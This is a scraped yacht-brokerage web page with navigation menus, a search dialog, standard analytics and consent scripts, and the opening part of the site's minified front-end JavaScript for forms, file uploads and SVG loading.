                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="5aea804d-917b-418f-873c-3449f6eef63d"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="5aea804d-917b-418f-873c-3449f6eef63d"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="5aea804d-917b-418f-873c-3449f6eef63d">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="5aea804d-917b-418f-873c-3449f6eef63d">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="5aea804d-917b-418f-873c-3449f6eef63d" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="5aea804d-917b-418f-873c-3449f6eef63d" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=151" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"More editorial","url":"https://www.burgessyachts.com:443/en/editorial/all"},"position":3}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0
body_size: 24400
content:
!function(){var e={451:function(){document.querySelectorAll('a[href^="#"]').forEach((e=>{e.addEventListener("click",(function(e){try{const t=this.href.substring(this.href.lastIndexOf("#")+1),s=document.getElementById(t);s&&(e.preventDefault(),s.scrollIntoView({behavior:"smooth"}))}catch(e){console.log(e)}}))}))},52:function(){window.kentico=window.kentico||{},window.kentico._forms=window.kentico._forms||{},window.kentico._forms.formFileUploaderComponent=function(e){function t(e){e.fileUploaderDisabledElements.forEach((function(t){e.elements[t].disabled=!1}))}return{attachScript:function(s){const i=e.getElementById(s.fileInputId),n=e.getElementById(s.fileInputId+"-placeholder"),o=e.getElementById(s.fileInputId+"-replacement"),a=e.getElementById(s.fileInputId+"-button"),r=e.getElementById(s.fileInputId+"-icon"),l=e.getElementById(s.tempFileIdentifierInputId),c=e.getElementById(s.systemFileNameInputId);let h=e.getElementById(s.originalFileNameInputId);const d=e.getElementById(s.deletePersistentFileInputId),u=s.tempFileOriginalName,m=s.deleteFileIconButtonTitle;n.originalText=n.innerText,a.originalText=a.innerText,(h.value||u)&&"FALSE"===d.value.toUpperCase()&&(n.innerText=s.originalFileNamePlain||u,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.removeAttribute("hidden"),i.setAttribute("hidden","hidden"));const p=function(){if(l.value){const e=new XMLHttpRequest;e.open("POST",s.deleteEndpoint+"&tempFileIdentifier="+l.value),e.send()}},v=function(){c.value&&(d.value=!0),p(),function(e,t,s,i,n,o){e.value=null,e.removeAttribute("hidden"),t.setAttribute("hidden","hidden"),s.innerText=s.originalText,i.value="",n.setAttribute("hidden","hidden"),o.setAttribute("data-icon","select"),o.removeAttribute("title")}(i,o,n,l,a,r)};a.addEventListener("click",v,{passive:!0}),r.addEventListener("click",(function(e){"remove"===r.getAttribute("data-icon")&&(e.preventDefault(),v())})),i.addEventListener("change",(function(){if(!i.value)return;a.removeAttribute("hidden"),r.setAttribute("data-icon","loading"),function(e){e.fileUploaderDisabledElements=[];const t=e.elements;for(let s=0;s<t.length;s++){const i=t[s];i.disabled||(e.fileUploaderDisabledElements.push(s),i.disabled=!0)}}(i.form);const e=i.files[0];if(void 0!==e&&e.size>1024*s.maxFileSize)return i.value=null,l.value="",h="",window.alert(s.maxFileSizeExceededErrorMessage),t(i.form),void r.setAttribute("data-icon","select");const u=new FormData,v=new XMLHttpRequest;v.contentType="multipart/form-data",u.append("file",e),v.addEventListener("load",(function(e){if(4===v.readyState){if(200===v.status){let e=v.response;if("string"==typeof e&&(e=JSON.parse(e)),e.errorMessage)i.value=null,alert(e.errorMessage),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");else{c.value&&(d.value=!0),p();const t=i.files[0].name;l.value=e.fileIdentifier,n.innerText=t,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.innerText=t,o.removeAttribute("hidden"),i.setAttribute("hidden","hidden")}}else alert("Error sending file: "+v.statusText),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");a.innerHTML=a.originalText,t(i.form)}})),v.upload.addEventListener("progress",(function(e){a.innerText=parseInt(e.loaded/e.total*100)+"%"}),{passive:!0}),v.open("POST",s.submitEndpoint),v.responseType="json",v.send(u)}),{passive:!0})}}}(document)},394:function(){window.kentico=window.kentico||{},window.kentico.updatableFormHelper=function(){function e(e,i){if(!e)return;const n=e.getAttribute("data-ktc-ajax-update");if(!n)return;e.querySelectorAll("input[type='submit']").forEach((e=>{e.setAttribute("onclick","return false;")})),e.updating=!0;const o=new FormData(e);o.append("kentico_update_form","true");const a=i||document.activeElement;s(e,o,(function(s){if(!s.target.response.data){let e=null,i=null;!a||"text"!==a.type&&"search"!==a.type&&"password"!==a.type&&"tel"!==a.type&&"url"!==a.type||(e=a.selectionStart,i=a.selectionEnd);let o=window.scrollY;const r=document.getElementById(n);if(t(s.target.responseText,r),window.scrollTo(0,o),a.id){const t=document.getElementById(a.id);t&&(t.focus(),function(e,t,s){if(null===t&&null===s)return;e.setSelectionRange&&e.setSelectionRange(t,s)}(t,e,i))}}e.parentElement.dispatchEvent(new CustomEvent("form-updated",{bubbles:!0}))})).then((function(){}))}const t=(e,t)=>{const s=function(e){const t=document.createElement("div");return t.innerHTML=e,t.firstElementChild}(e);t.parentNode.replaceChild(s,t);const i=s.querySelectorAll("script");Array.prototype.forEach.call(i,(e=>{const t=e.parentNode,s=document.createElement("script");[...e.attributes].forEach((e=>{s.setAttribute(e.name,e.value)})),s.innerHTML=e.innerHTML,t.replaceChild(s,e),e.remove()}))};function s(e,t,s){const i=new XMLHttpRequest;i.addEventListener("load",s),i.open("POST",e.action),i.send(t)}function i(e,t,s){let i;return function(){const n=this,o=arguments,a=s&&!i;clearTimeout(i),i=setTimeout((function(){i=null,s||e.apply(n,o)}),t||200),a&&e.apply(n,o)}}return{registerEventListeners:function(t){if(!(t&&t.formId&&t.targetAttributeName&&t.unobservedAttributeName))throw new Error("Invalid configuration passed.");const s=["email","number","password","search","tel","text","time"],n=document.getElementById(t.formId);if(!0!==n?.hasAttribute(t.targetAttributeName))for(let o=0;o<n.length;o++){let a=n.elements[o];if(!a.hasAttribute(t.unobservedAttributeName)&&"submit"!==a.type){("INPUT"===a.tagName&&-1!==s.indexOf(a.type)||"TEXTAREA"===a.tagName)&&(a.previousValue=a.value,a.addEventListener("keyup",i((function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||(n.keyupUpdate=!0,e(n,t.target))}),0)}),800)),a.addEventListener("blur",(function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||e(n,t.relatedTarget)}),0)}))),a.addEventListener("change",(function(t){setTimeout((function(){n.updating||e(n)}),0)}))}}},updateForm:e,submitForm:function(e){e.preventDefault();const i=e.target;i.validator.validateForm().then((function(){const e=new FormData(i);s(i,e,(function(e){if(-1===e.target.getResponseHeader("Content-Type").indexOf("application/json")){const s=window.scrollY,n=i.getAttribute("data-ktc-ajax-update"),o=document.getElementById(n);t(e.target.response,o),window.scrollTo(0,s)}else{const t=JSON.parse(e.target.response);location.href=t.redirectTo}}))}))}}}()},575:function(){const e=navigator.userAgent.toLowerCase();-1!==e.indexOf("safari")&&(e.indexOf("chrome")>-1||document.body.classList.add("body-safari"))}},t={};function s(i){var n=t[i];if(void 0!==n)return n.exports;var o=t[i]={exports:{}};return e[i](o,o.exports,s),o.exports}!function(){"use strict";class e{constructor(e,t){this.level=void 0===t?4:t,this.prefix=`Crafted | ${e} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(e){return this.prefix+e}error(e){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(e))}warn(e){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(e))}info(e){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(e))}log(e){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(e))}}var t={getSVG:function(e,t){return fetch(e,{method:"GET",credentials:"same-origin"}).then((function(s){if(t.log("processing spritesheet response"),s.ok)return s.text();throw Error(`failed to download sprite sheet at location: ${e}`,s.status,s.statusText)})).then((function(e){return t.log("removing XML doctype"),e.replace('<?xml version="1.0" encoding="utf-8"?>',"")}))}};class i{constructor(s){this.svgUrl=s.getAttribute("data-src"),this.parent=s,this.logger=new e("SVG Loader"),this.service=t,this.logger.log("initialising SVG Loader")}load(){this.logger.log("Retrieving svg symbols.");const e=this;return this.service.getSVG(this.svgUrl,this.logger).then((function(t){e.loadSVGs(t)}),(function(t){e.logger.error(`sprite sheet failed to load with error: 